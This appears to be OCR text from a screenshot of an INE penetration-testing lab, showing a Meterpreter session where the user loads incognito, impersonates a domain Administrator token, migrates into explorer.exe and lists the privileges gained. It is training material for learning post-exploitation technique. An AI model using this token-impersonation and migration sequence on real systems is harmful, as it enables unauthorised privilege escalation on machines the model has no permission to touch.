 INE - Host & Network Penetration T
INE Labs
index.html
https://ine.attackdefensecloudlabs.com/overlay/bf6340d8ddeb0a3eb21c646c0e508fd7d1b68817d3c78dad39c78c6149a41894
Add-ons QA مونتاج SelfL as 99 JAK CTFs SOC 12ft dork OS.click Settings gpt Claude eJPT FMHY Hacking
1
21:32
root@INE: ~
File Actions Edit View Help
root@INE: ~ root@INE: ~ root@INE: ~
[*] Server stopped.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list tokens -u
[-] Unknown command: list. Did you mean bglist? Run the help command for more details.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
Admin Token
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > pgrep explorer
3044
meterpreter > migrate 3044
[*] Migrating from 3772 to 3044...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeDelegateSessionUserImpersonatePrivilege
SeImpersonatePrivilege
INE Labs - Brave
Access Tokens - My eJP
7:02:40 PM
2025-04-10